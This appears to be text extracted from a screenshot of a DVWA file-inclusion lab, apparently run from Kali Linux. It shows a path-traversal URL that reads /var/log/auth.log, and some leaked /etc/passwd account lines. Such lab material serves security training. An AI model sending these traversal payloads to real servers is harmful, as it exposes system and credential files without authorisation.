 192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../var/log/auth.log
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games: